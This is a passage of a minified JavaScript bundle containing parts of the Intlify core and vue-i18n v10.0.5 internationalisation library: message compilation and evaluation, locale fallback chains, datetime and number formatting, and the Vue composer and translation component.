  */function $v(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Ua().__INTLIFY_PROD_DEVTOOLS__=!1)}function ni(e){return n=>Uv(n,e)}function Uv(e,t){const n=Vv(t);if(n==null)throw no(0);if(Xa(n)===1){const s=Wv(n);return e.plural(s.reduce((i,a)=>[...i,Yl(e,a)],[]))}else return Yl(e,n)}const Bv=["b","body"];function Vv(e){return Ln(e,Bv)}const jv=["c","cases"];function Wv(e){return Ln(e,jv,[])}function Yl(e,t){const n=Gv(t);if(n!=null)return e.type==="text"?n:e.normalize([n]);{const r=Jv(t).reduce((o,s)=>[...o,Zi(e,s)],[]);return e.normalize(r)}}const Kv=["s","static"];function Gv(e){return Ln(e,Kv)}const Yv=["i","items"];function Jv(e){return Ln(e,Yv,[])}function Zi(e,t){const n=Xa(t);switch(n){case 3:return Oo(t,n);case 9:return Oo(t,n);case 4:{const r=t;if(Rt(r,"k")&&r.k)return e.interpolate(e.named(r.k));if(Rt(r,"key")&&r.key)return e.interpolate(e.named(r.key));throw no(n)}case 5:{const r=t;if(Rt(r,"i")&&Me(r.i))return e.interpolate(e.list(r.i));if(Rt(r,"index")&&Me(r.index))return e.interpolate(e.list(r.index));throw no(n)}case 6:{const r=t,o=Qv(r),s=eb(r);return e.linked(Zi(e,s),o?Zi(e,o):void 0,e.type)}case 7:return Oo(t,n);case 8:return Oo(t,n);default:throw new Error(`unhandled node on format message part: ${n}`)}}const zv=["t","type"];function Xa(e){return Ln(e,zv)}const Xv=["v","value"];function Oo(e,t){const n=Ln(e,Xv);if(n)return n;throw no(t)}const Zv=["m","modifier"];function Qv(e){return Ln(e,Zv)}const qv=["k","key"];function eb(e){const t=Ln(e,qv);if(t)return t;throw no(6)}function Ln(e,t,n){for(let r=0;r<t.length;r++){const o=t[r];if(Rt(e,o)&&e[o]!=null)return e[o]}return n}function no(e){return new Error(`unhandled node type: ${e}`)}const tb=e=>e;let ko=we();function yr(e){return he(e)&&Xa(e)===0&&(Rt(e,"b")||Rt(e,"body"))}function nb(e,t={}){let n=!1;const r=t.onError||yv;return t.onError=o=>{n=!0,r(o)},{...Hv(e,t),detectError:n}}function rb(e,t){if(re(e)){ke(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||tb)(e),o=ko[r];if(o)return o;const{ast:s,detectError:i}=nb(e,{...t,location:!1,jit:!0}),a=ni(s);return i?a:ko[r]=a}else{const n=e.cacheKey;if(n){const r=ko[n];return r||(ko[n]=ni(e))}else return ni(e)}}let ro=null;function ob(e){ro=e}function sb(e,t,n){ro&&ro.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const ib=ab("function:translate");function ab(e){return t=>ro&&ro.emit(e,t)}const qt={INVALID_ARGUMENT:gv,INVALID_DATE_ARGUMENT:18,INVALID_ISO_DATE_ARGUMENT:19,NOT_SUPPORT_NON_STRING_MESSAGE:20,NOT_SUPPORT_LOCALE_PROMISE_VALUE:21,NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:22,NOT_SUPPORT_LOCALE_TYPE:23},cb=24;function en(e){return Ns(e,null,void 0)}function Za(e,t){return t.locale!=null?Jl(t.locale):Jl(e.locale)}let ri;function Jl(e){if(re(e))return e;if(Se(e)){if(e.resolvedOnce&&ri!=null)return ri;if(e.constructor.name==="Function"){const t=e();if(S2(t))throw en(qt.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return ri=t}else throw en(qt.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw en(qt.NOT_SUPPORT_LOCALE_TYPE)}function lb(e,t,n){return[...new Set([n,...xe(t)?t:he(t)?Object.keys(t):re(t)?[t]:[n]])]}function op(e,t,n){const r=re(n)?n:cs,o=e;o.__localeChainCache||(o.__localeChainCache=new Map);let s=o.__localeChainCache.get(r);if(!s){s=[];let i=[n];for(;xe(i);)i=zl(s,i,t);const a=xe(t)||!ye(t)?t:t.default?t.default:null;i=re(a)?[a]:a,xe(i)&&zl(s,i,!1),o.__localeChainCache.set(r,s)}return s}function zl(e,t,n){let r=!0;for(let o=0;o<t.length&&ke(r);o++){const s=t[o];re(s)&&(r=ub(e,t[o],n))}return r}function ub(e,t,n){let r;const o=t.split("-");do{const s=o.join("-");r=fb(e,s,n),o.splice(-1,1)}while(o.length&&r===!0);return r}function fb(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r=t[t.length-1]!=="!";const o=t.replace(/!/g,"");e.push(o),(xe(n)||ye(n))&&n[o]&&(r=n[o])}return r}const Tn=[];Tn[0]={w:[0],i:[3,0],"[":[4],o:[7]};Tn[1]={w:[1],".":[2],"[":[4],o:[7]};Tn[2]={w:[2],i:[3,0],0:[3,0]};Tn[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};Tn[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};Tn[5]={"'":[4,0],o:8,l:[5,0]};Tn[6]={'"':[4,0],o:8,l:[6,0]};const db=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function pb(e){return db.test(e)}function hb(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function mb(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function gb(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:pb(t)?hb(t):"*"+t}function yb(e){const t=[];let n=-1,r=0,o=0,s,i,a,c,u,l,f;const p=[];p[0]=()=>{i===void 0?i=a:i+=a},p[1]=()=>{i!==void 0&&(t.push(i),i=void 0)},p[2]=()=>{p[0](),o++},p[3]=()=>{if(o>0)o--,r=4,p[0]();else{if(o=0,i===void 0||(i=gb(i),i===!1))return!1;p[1]()}};function h(){const g=e[n+1];if(r===5&&g==="'"||r===6&&g==='"')return n++,a="\\"+g,p[0](),!0}for(;r!==null;)if(n++,s=e[n],!(s==="\\"&&h())){if(c=mb(s),f=Tn[r],u=f[c]||f.l||8,u===8||(r=u[0],u[1]!==void 0&&(l=p[u[1]],l&&(a=s,l()===!1))))return;if(r===7)return t}}const Xl=new Map;function _b(e,t){return he(e)?e[t]:null}function vb(e,t){if(!he(e))return null;let n=Xl.get(t);if(n||(n=yb(t),n&&Xl.set(t,n)),!n)return null;const r=n.length;let o=e,s=0;for(;s<r;){const i=o[n[s]];if(i===void 0||Se(o))return null;o=i,s++}return o}const bb="10.0.5",xs=-1,cs="en-US",Zl="",Ql=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function Eb(){return{upper:(e,t)=>t==="text"&&re(e)?e.toUpperCase():t==="vnode"&&he(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&re(e)?e.toLowerCase():t==="vnode"&&he(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&re(e)?Ql(e):t==="vnode"&&he(e)&&"__v_isVNode"in e?Ql(e.children):e}}let sp;function Sb(e){sp=e}let ip;function wb(e){ip=e}let ap;function Cb(e){ap=e}let cp=null;const Pb=e=>{cp=e},Lb=()=>cp;let lp=null;const ql=e=>{lp=e},Tb=()=>lp;let eu=0;function Ab(e={}){const t=Se(e.onWarn)?e.onWarn:C2,n=re(e.version)?e.version:bb,r=re(e.locale)||Se(e.locale)?e.locale:cs,o=Se(r)?cs:r,s=xe(e.fallbackLocale)||ye(e.fallbackLocale)||re(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:o,i=ye(e.messages)?e.messages:oi(o),a=ye(e.datetimeFormats)?e.datetimeFormats:oi(o),c=ye(e.numberFormats)?e.numberFormats:oi(o),u=Je(we(),e.modifiers,Eb()),l=e.pluralRules||we(),f=Se(e.missing)?e.missing:null,p=ke(e.missingWarn)||ss(e.missingWarn)?e.missingWarn:!0,h=ke(e.fallbackWarn)||ss(e.fallbackWarn)?e.fallbackWarn:!0,g=!!e.fallbackFormat,S=!!e.unresolving,v=Se(e.postTranslation)?e.postTranslation:null,y=ye(e.processor)?e.processor:null,_=ke(e.warnHtmlMessage)?e.warnHtmlMessage:!0,d=!!e.escapeParameter,m=Se(e.messageCompiler)?e.messageCompiler:sp,b=Se(e.messageResolver)?e.messageResolver:ip||_b,E=Se(e.localeFallbacker)?e.localeFallbacker:ap||lb,C=he(e.fallbackContext)?e.fallbackContext:void 0,I=e,N=he(I.__datetimeFormatters)?I.__datetimeFormatters:new Map,F=he(I.__numberFormatters)?I.__numberFormatters:new Map,A=he(I.__meta)?I.__meta:{};eu++;const D={version:n,cid:eu,locale:r,fallbackLocale:s,messages:i,modifiers:u,pluralRules:l,missing:f,missingWarn:p,fallbackWarn:h,fallbackFormat:g,unresolving:S,postTranslation:v,processor:y,warnHtmlMessage:_,escapeParameter:d,messageCompiler:m,messageResolver:b,localeFallbacker:E,fallbackContext:C,onWarn:t,__meta:A};return D.datetimeFormats=a,D.numberFormats=c,D.__datetimeFormatters=N,D.__numberFormatters=F,__INTLIFY_PROD_DEVTOOLS__&&sb(D,n,A),D}const oi=e=>({[e]:we()});function Qa(e,t,n,r,o){const{missing:s,onWarn:i}=e;if(s!==null){const a=s(e,n,t,o);return re(a)?a:t}else return t}function Ar(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function Rb(e,t){return e===t?!1:e.split("-")[0]===t.split("-")[0]}function Ob(e,t){const n=t.indexOf(e);if(n===-1)return!1;for(let r=n+1;r<t.length;r++)if(Rb(e,t[r]))return!0;return!1}function tu(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:o,onWarn:s,localeFallbacker:i}=e,{__datetimeFormatters:a}=e,[c,u,l,f]=Qi(...t),p=ke(l.missingWarn)?l.missingWarn:e.missingWarn;ke(l.fallbackWarn)?l.fallbackWarn:e.fallbackWarn;const h=!!l.part,g=Za(e,l),S=i(e,o,g);if(!re(c)||c==="")return new Intl.DateTimeFormat(g,f).format(u);let v={},y,_=null;const d="datetime format";for(let E=0;E<S.length&&(y=S[E],v=n[y]||{},_=v[c],!ye(_));E++)Qa(e,c,y,p,d);if(!ye(_)||!re(y))return r?xs:c;let m=`${y}__${c}`;Rs(f)||(m=`${m}__${JSON.stringify(f)}`);let b=a.get(m);return b||(b=new Intl.DateTimeFormat(y,Je({},_,f)),a.set(m,b)),h?b.formatToParts(u):b.format(u)}const up=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function Qi(...e){const[t,n,r,o]=e,s=we();let i=we(),a;if(re(t)){const c=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!c)throw en(qt.INVALID_ISO_DATE_ARGUMENT);const u=c[3]?c[3].trim().startsWith("T")?`${c[1].trim()}${c[3].trim()}`:`${c[1].trim()}T${c[3].trim()}`:c[1].trim();a=new Date(u);try{a.toISOString()}catch{throw en(qt.INVALID_ISO_DATE_ARGUMENT)}}else if(v2(t)){if(isNaN(t.getTime()))throw en(qt.INVALID_DATE_ARGUMENT);a=t}else if(Me(t))a=t;else throw en(qt.INVALID_ARGUMENT);return re(n)?s.key=n:ye(n)&&Object.keys(n).forEach(c=>{up.includes(c)?i[c]=n[c]:s[c]=n[c]}),re(r)?s.locale=r:ye(r)&&(i=r),ye(o)&&(i=o),[s.key||"",a,s,i]}function nu(e,t,n){const r=e;for(const o in n){const s=`${t}__${o}`;r.__datetimeFormatters.has(s)&&r.__datetimeFormatters.delete(s)}}function ru(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:o,onWarn:s,localeFallbacker:i}=e,{__numberFormatters:a}=e,[c,u,l,f]=qi(...t),p=ke(l.missingWarn)?l.missingWarn:e.missingWarn;ke(l.fallbackWarn)?l.fallbackWarn:e.fallbackWarn;const h=!!l.part,g=Za(e,l),S=i(e,o,g);if(!re(c)||c==="")return new Intl.NumberFormat(g,f).format(u);let v={},y,_=null;const d="number format";for(let E=0;E<S.length&&(y=S[E],v=n[y]||{},_=v[c],!ye(_));E++)Qa(e,c,y,p,d);if(!ye(_)||!re(y))return r?xs:c;let m=`${y}__${c}`;Rs(f)||(m=`${m}__${JSON.stringify(f)}`);let b=a.get(m);return b||(b=new Intl.NumberFormat(y,Je({},_,f)),a.set(m,b)),h?b.formatToParts(u):b.format(u)}const fp=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function qi(...e){const[t,n,r,o]=e,s=we();let i=we();if(!Me(t))throw en(qt.INVALID_ARGUMENT);const a=t;return re(n)?s.key=n:ye(n)&&Object.keys(n).forEach(c=>{fp.includes(c)?i[c]=n[c]:s[c]=n[c]}),re(r)?s.locale=r:ye(r)&&(i=r),ye(o)&&(i=o),[s.key||"",a,s,i]}function ou(e,t,n){const r=e;for(const o in n){const s=`${t}__${o}`;r.__numberFormatters.has(s)&&r.__numberFormatters.delete(s)}}const kb=e=>e,Ib=e=>"",Nb="text",xb=e=>e.length===0?"":Va(e),Db=w2;function su(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function Mb(e){const t=Me(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(Me(e.named.count)||Me(e.named.n))?Me(e.named.count)?e.named.count:Me(e.named.n)?e.named.n:t:t}function Fb(e,t){t.count||(t.count=e),t.n||(t.n=e)}function Hb(e={}){const t=e.locale,n=Mb(e),r=he(e.pluralRules)&&re(t)&&Se(e.pluralRules[t])?e.pluralRules[t]:su,o=he(e.pluralRules)&&re(t)&&Se(e.pluralRules[t])?su:void 0,s=y=>y[r(n,y.length,o)],i=e.list||[],a=y=>i[y],c=e.named||we();Me(e.pluralIndex)&&Fb(n,c);const u=y=>c[y];function l(y,_){const d=Se(e.messages)?e.messages(y,!!_):he(e.messages)?e.messages[y]:!1;return d||(e.parent?e.parent.message(y):Ib)}const f=y=>e.modifiers?e.modifiers[y]:kb,p=ye(e.processor)&&Se(e.processor.normalize)?e.processor.normalize:xb,h=ye(e.processor)&&Se(e.processor.interpolate)?e.processor.interpolate:Db,g=ye(e.processor)&&re(e.processor.type)?e.processor.type:Nb,v={list:a,named:u,plural:s,linked:(y,..._)=>{const[d,m]=_;let b="text",E="";_.length===1?he(d)?(E=d.modifier||E,b=d.type||b):re(d)&&(E=d||E):_.length===2&&(re(d)&&(E=d||E),re(m)&&(b=m||b));const C=l(y,!0)(v),I=b==="vnode"&&xe(C)&&E?C[0]:C;return E?f(E)(I,b):I},message:l,type:g,interpolate:h,normalize:p,values:Je(we(),i,c)};return v}const iu=()=>"",_t=e=>Se(e);function au(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:o,messageCompiler:s,fallbackLocale:i,messages:a}=e,[c,u]=ea(...t),l=ke(u.missingWarn)?u.missingWarn:e.missingWarn,f=ke(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn,p=ke(u.escapeParameter)?u.escapeParameter:e.escapeParameter,h=!!u.resolvedMessage,g=re(u.default)||ke(u.default)?ke(u.default)?s?c:()=>c:u.default:n?s?c:()=>c:null,S=n||g!=null&&(re(g)||Se(g)),v=Za(e,u);p&&$b(u);let[y,_,d]=h?[c,v,a[v]||we()]:dp(e,c,v,i,f,l),m=y,b=c;if(!h&&!(re(m)||yr(m)||_t(m))&&S&&(m=g,b=m),!h&&(!(re(m)||yr(m)||_t(m))||!re(_)))return o?xs:c;let E=!1;const C=()=>{E=!0},I=_t(m)?m:pp(e,c,_,m,b,C);if(E)return m;const N=Vb(e,_,d,u),F=Hb(N),A=Ub(e,I,F),D=r?r(A,c):A;if(__INTLIFY_PROD_DEVTOOLS__){const K={timestamp:Date.now(),key:re(c)?c:_t(m)?m.key:"",locale:_||(_t(m)?m.locale:""),format:re(m)?m:_t(m)?m.source:"",message:D};K.meta=Je({},e.__meta,Lb()||{}),ib(K)}return D}function $b(e){xe(e.list)?e.list=e.list.map(t=>re(t)?Ul(t):t):he(e.named)&&Object.keys(e.named).forEach(t=>{re(e.named[t])&&(e.named[t]=Ul(e.named[t]))})}function dp(e,t,n,r,o,s){const{messages:i,onWarn:a,messageResolver:c,localeFallbacker:u}=e,l=u(e,r,n);let f=we(),p,h=null;const g="translate";for(let S=0;S<l.length&&(p=l[S],f=i[p]||we(),(h=c(f,t))===null&&(h=f[t]),!(re(h)||yr(h)||_t(h)));S++)if(!Ob(p,l)){const v=Qa(e,t,p,s,g);v!==t&&(h=v)}return[h,p,f]}function pp(e,t,n,r,o,s){const{messageCompiler:i,warnHtmlMessage:a}=e;if(_t(r)){const u=r;return u.locale=u.locale||n,u.key=u.key||t,u}if(i==null){const u=()=>r;return u.locale=n,u.key=t,u}const c=i(r,Bb(e,n,o,r,a,s));return c.locale=n,c.key=t,c.source=r,c}function Ub(e,t,n){return t(n)}function ea(...e){const[t,n,r]=e,o=we();if(!re(t)&&!Me(t)&&!_t(t)&&!yr(t))throw en(qt.INVALID_ARGUMENT);const s=Me(t)?String(t):(_t(t),t);return Me(n)?o.plural=n:re(n)?o.default=n:ye(n)&&!Rs(n)?o.named=n:xe(n)&&(o.list=n),Me(r)?o.plural=r:re(r)?o.default=r:ye(r)&&Je(o,r),[s,o]}function Bb(e,t,n,r,o,s){return{locale:t,key:n,warnHtmlMessage:o,onError:i=>{throw s&&s(i),i},onCacheKey:i=>y2(t,n,i)}}function Vb(e,t,n,r){const{modifiers:o,pluralRules:s,messageResolver:i,fallbackLocale:a,fallbackWarn:c,missingWarn:u,fallbackContext:l}=e,p={locale:t,modifiers:o,pluralRules:s,messages:(h,g)=>{let S=i(n,h);if(S==null&&(l||g)){const[,,v]=dp(l||e,h,t,a,c,u);S=i(v,h)}if(re(S)||yr(S)){let v=!1;const _=pp(e,h,t,S,h,()=>{v=!0});return v?iu:_}else return _t(S)?S:iu}};return e.processor&&(p.processor=e.processor),r.list&&(p.list=r.list),r.named&&(p.named=r.named),Me(r.plural)&&(p.pluralIndex=r.plural),p}$v();/*!
  * vue-i18n v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const jb="10.0.5";function Wb(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Ua().__INTLIFY_PROD_DEVTOOLS__=!1)}const St={UNEXPECTED_RETURN_TYPE:cb,INVALID_ARGUMENT:25,MUST_BE_CALL_SETUP_TOP:26,NOT_INSTALLED:27,REQUIRED_VALUE:28,INVALID_VALUE:29,CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:30,NOT_INSTALLED_WITH_PROVIDE:31,UNEXPECTED_ERROR:32,NOT_COMPATIBLE_LEGACY_VUE_I18N:33,NOT_AVAILABLE_COMPOSITION_IN_LEGACY:34};function xt(e,...t){return Ns(e,null,void 0)}const ta=Pn("__translateVNode"),na=Pn("__datetimeParts"),ra=Pn("__numberParts"),Kb=Pn("__setPluralRules"),Gb=Pn("__injectWithOption"),oa=Pn("__dispose");function oo(e){if(!he(e))return e;for(const t in e)if(Rt(e,t))if(!t.includes("."))he(e[t])&&oo(e[t]);else{const n=t.split("."),r=n.length-1;let o=e,s=!1;for(let i=0;i<r;i++){if(n[i]in o||(o[n[i]]=we()),!he(o[n[i]])){s=!0;break}o=o[n[i]]}s||(o[n[r]]=e[t],delete e[t]),he(o[n[r]])&&oo(o[n[r]])}return e}function hp(e,t){const{messages:n,__i18n:r,messageResolver:o,flatJson:s}=t,i=ye(n)?n:xe(r)?we():{[e]:we()};if(xe(r)&&r.forEach(a=>{if("locale"in a&&"resource"in a){const{locale:c,resource:u}=a;c?(i[c]=i[c]||we(),ur(u,i[c])):ur(u,i)}else re(a)&&ur(JSON.parse(a),i)}),o==null&&s)for(const a in i)Rt(i,a)&&oo(i[a]);return i}function mp(e){return e.type}function Yb(e,t,n){let r=he(t.messages)?t.messages:we();"__i18nGlobal"in n&&(r=hp(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const o=Object.keys(r);o.length&&o.forEach(s=>{e.mergeLocaleMessage(s,r[s])});{if(he(t.datetimeFormats)){const s=Object.keys(t.datetimeFormats);s.length&&s.forEach(i=>{e.mergeDateTimeFormat(i,t.datetimeFormats[i])})}if(he(t.numberFormats)){const s=Object.keys(t.numberFormats);s.length&&s.forEach(i=>{e.mergeNumberFormat(i,t.numberFormats[i])})}}}function cu(e){return Oe(mn,null,e,0)}const lu="__INTLIFY_META__",uu=()=>[],Jb=()=>!1;let fu=0;function du(e){return(t,n,r,o)=>e(n,r,sn()||void 0,o)}const zb=()=>{const e=sn();let t=null;return e&&(t=mp(e)[lu])?{[lu]:t}:null};function gp(e={}){const{__root:t,__injectWithOption:n}=e,r=t===void 0,o=e.flatJson,s=os?Ye:Bn;let i=ke(e.inheritLocale)?e.inheritLocale:!0;const a=s(t&&i?t.locale.value:re(e.locale)?e.locale:cs),c=s(t&&i?t.fallbackLocale.value:re(e.fallbackLocale)||xe(e.fallbackLocale)||ye(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:a.value),u=s(hp(a.value,e)),l=s(ye(e.datetimeFormats)?e.datetimeFormats:{[a.value]:{}}),f=s(ye(e.numberFormats)?e.numberFormats:{[a.value]:{}});let p=t?t.missingWarn:ke(e.missingWarn)||ss(e.missingWarn)?e.missingWarn:!0,h=t?t.fallbackWarn:ke(e.fallbackWarn)||ss(e.fallbackWarn)?e.fallbackWarn:!0,g=t?t.fallbackRoot:ke(e.fallbackRoot)?e.fallbackRoot:!0,S=!!e.fallbackFormat,v=Se(e.missing)?e.missing:null,y=Se(e.missing)?du(e.missing):null,_=Se(e.postTranslation)?e.postTranslation:null,d=t?t.warnHtmlMessage:ke(e.warnHtmlMessage)?e.warnHtmlMessage:!0,m=!!e.escapeParameter;const b=t?t.modifiers:ye(e.modifiers)?e.modifiers:{};let E=e.pluralRules||t&&t.pluralRules,C;C=(()=>{r&&ql(null);const k={version:jb,locale:a.value,fallbackLocale:c.value,messages:u.value,modifiers:b,pluralRules:E,missing:y===null?void 0:y,missingWarn:p,fallbackWarn:h,fallbackFormat:S,unresolving:!0,postTranslation:_===null?void 0:_,warnHtmlMessage:d,escapeParameter:m,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};k.datetimeFormats=l.value,k.numberFormats=f.value,k.__datetimeFormatters=ye(C)?C.__datetimeFormatters:void 0,k.__numberFormatters=ye(C)?C.__numberFormatters:void 0;const V=Ab(k);return r&&ql(V),V})(),Ar(C,a.value,c.value);function N(){return[a.value,c.value,u.value,l.value,f.value]}const F=Ie({get:()=>a.value,set:k=>{a.value=k,C.locale=a.value}}),A=Ie({get:()=>c.value,set:k=>{c.value=k,C.fallbackLocale=c.value,Ar(C,a.value,k)}}),D=Ie(()=>u.value),K=Ie(()=>l.value),J=Ie(()=>f.value);function M(){return Se(_)?_:null}function $(k){_=k,C.postTranslation=k}function H(){return v}function R(k){k!==null&&(y=du(k)),v=k,C.missing=y}const j=(k,V,ne,se,me,ge)=>{N();let De;try{__INTLIFY_PROD_DEVTOOLS__,r||(C.fallbackContext=t?Tb():void 0),De=k(C)}finally{__INTLIFY_PROD_DEVTOOLS__,r||(C.fallbackContext=void 0)}if(ne!=="translate exists"&&Me(De)&&De===xs||ne==="translate exists"&&!De){const[We,mt]=V();return t&&g?se(t):me(We)}else{if(ge(De))return De;throw xt(St.UNEXPECTED_RETURN_TYPE)}};function z(...k){return j(V=>Reflect.apply(au,null,[V,...k]),()=>ea(...k),"translate",V=>Reflect.apply(V.t,V,[...k]),V=>V,V=>re(V))}function te(...k){const[V,ne,se]=k;if(se&&!he(se))throw xt(St.INVALID_ARGUMENT);return z(V,ne,Je({resolvedMessage:!0},se||{}))}function oe(...k){return j(V=>Reflect.apply(tu,null,[V,...k]),()=>Qi(...k),"datetime format",V=>Reflect.apply(V.d,V,[...k]),()=>Zl,V=>re(V))}function ae(...k){return j(V=>Reflect.apply(ru,null,[V,...k]),()=>qi(...k),"number format",V=>Reflect.apply(V.n,V,[...k]),()=>Zl,V=>re(V))}function fe(k){return k.map(V=>re(V)||Me(V)||ke(V)?cu(String(V)):V)}const Le={normalize:fe,interpolate:k=>k,type:"vnode"};function G(...k){return j(V=>{let ne;const se=V;try{se.processor=Le,ne=Reflect.apply(au,null,[se,...k])}finally{se.processor=null}return ne},()=>ea(...k),"translate",V=>V[ta](...k),V=>[cu(V)],V=>xe(V))}function ee(...k){return j(V=>Reflect.apply(ru,null,[V,...k]),()=>qi(...k),"number format",V=>V[ra](...k),uu,V=>re(V)||xe(V))}function Q(...k){return j(V=>Reflect.apply(tu,null,[V,...k]),()=>Qi(...k),"datetime format",V=>V[na](...k),uu,V=>re(V)||xe(V))}function q(k){E=k,C.pluralRules=E}function le(k,V){return j(()=>{if(!k)return!1;const ne=re(V)?V:a.value,se=L(ne),me=C.messageResolver(se,k);return yr(me)||_t(me)||re(me)},()=>[k],"translate exists",ne=>Reflect.apply(ne.te,ne,[k,V]),Jb,ne=>ke(ne))}function de(k){let V=null;const ne=op(C,c.value,a.value);for(let se=0;se<ne.length;se++){const me=u.value[ne[se]]||{},ge=C.messageResolver(me,k);if(ge!=null){V=ge;break}}return V}function T(k){const V=de(k);return V??(t?t.tm(k)||{}:{})}function L(k){return u.value[k]||{}}function O(k,V){if(o){const ne={[k]:V};for(const se in ne)Rt(ne,se)&&oo(ne[se]);V=ne[k]}u.value[k]=V,C.messages=u.value}function W(k,V){u.value[k]=u.value[k]||{};const ne={[k]:V};if(o)for(const se in ne)Rt(ne,se)&&oo(ne[se]);V=ne[k],ur(V,u.value[k]),C.messages=u.value}function U(k){return l.value[k]||{}}function w(k,V){l.value[k]=V,C.datetimeFormats=l.value,nu(C,k,V)}function P(k,V){l.value[k]=Je(l.value[k]||{},V),C.datetimeFormats=l.value,nu(C,k,V)}function x(k){return f.value[k]||{}}function B(k,V){f.value[k]=V,C.numberFormats=f.value,ou(C,k,V)}function Y(k,V){f.value[k]=Je(f.value[k]||{},V),C.numberFormats=f.value,ou(C,k,V)}fu++,t&&os&&(ht(t.locale,k=>{i&&(a.value=k,C.locale=k,Ar(C,a.value,c.value))}),ht(t.fallbackLocale,k=>{i&&(c.value=k,C.fallbackLocale=k,Ar(C,a.value,c.value))}));const Z={id:fu,locale:F,fallbackLocale:A,get inheritLocale(){return i},set inheritLocale(k){i=k,k&&t&&(a.value=t.locale.value,c.value=t.fallbackLocale.value,Ar(C,a.value,c.value))},get availableLocales(){return Object.keys(u.value).sort()},messages:D,get modifiers(){return b},get pluralRules(){return E||{}},get isGlobal(){return r},get missingWarn(){return p},set missingWarn(k){p=k,C.missingWarn=p},get fallbackWarn(){return h},set fallbackWarn(k){h=k,C.fallbackWarn=h},get fallbackRoot(){return g},set fallbackRoot(k){g=k},get fallbackFormat(){return S},set fallbackFormat(k){S=k,C.fallbackFormat=S},get warnHtmlMessage(){return d},set warnHtmlMessage(k){d=k,C.warnHtmlMessage=k},get escapeParameter(){return m},set escapeParameter(k){m=k,C.escapeParameter=k},t:z,getLocaleMessage:L,setLocaleMessage:O,mergeLocaleMessage:W,getPostTranslationHandler:M,setPostTranslationHandler:$,getMissingHandler:H,setMissingHandler:R,[Kb]:q};return Z.datetimeFormats=K,Z.numberFormats=J,Z.rt=te,Z.te=le,Z.tm=T,Z.d=oe,Z.n=ae,Z.getDateTimeFormat=U,Z.setDateTimeFormat=w,Z.mergeDateTimeFormat=P,Z.getNumberFormat=x,Z.setNumberFormat=B,Z.mergeNumberFormat=Y,Z[Gb]=n,Z[ta]=G,Z[na]=Q,Z[ra]=ee,Z}const qa={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function Xb({slots:e},t){return t.length===1&&t[0]==="default"?(e.default?e.default():[]).reduce((r,o)=>[...r,...o.type===Ke?o.children:[o]],[]):t.reduce((n,r)=>{const o=e[r];return o&&(n[r]=o()),n},we())}function yp(){return Ke}const Zb=Ze({name:"i18n-t",props:Je({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>Me(e)||!isNaN(e)}},qa),setup(e,t){const{slots:n,attrs:r}=t,o=e.i18n||ec({useScope:e.scope,__useComponent:!0});return()=>{const s=Object.keys(n).filter(f=>f!=="_"),i=we();e.locale&&(i.locale=e.locale),e.plural!==void 0&&(i.plural=re(e.plural)?+e.plural:e.plural);const a=Xb(t,s),c=o[ta](e.keypath,a,i),u=Je(we(),r),l=re(e.tag)||he(e.tag)?e.tag:yp();return rt(l,u,c)}}}),pu=Zb;function Qb(e){return xe(e)&&!re(e[0])}function _p(e,t,n,r){const{slots:o,attrs:s}=t;return()=>{const i={part:!0};let a=we();e.locale&&(i.locale=e.locale),re(e.format)?i.key=e.format:he(e.format)&&(re(e.format.key)&&(i.key=e.format.key),a=Object.keys(e.format).reduce((p,h)=>n.includes(h)?Je(we(),p,{[h]:e.format[h]}):p,we()));const c=r(e.value,i,a);let u=[i.key];xe(c)?u=c.map((p,h)=>{const g=o[p.type],S=g?g({[p.type]:p.value,index:h,parts:c}):[p.value];return Qb(S)&&(S[0].key=`${p.type}-${h}`),S}):re(c)&&(u=[c]);const l=Je(we(),s),f=re(e.tag)||he(e.tag)?e.tag:yp();return rt(f,l,u)}}const 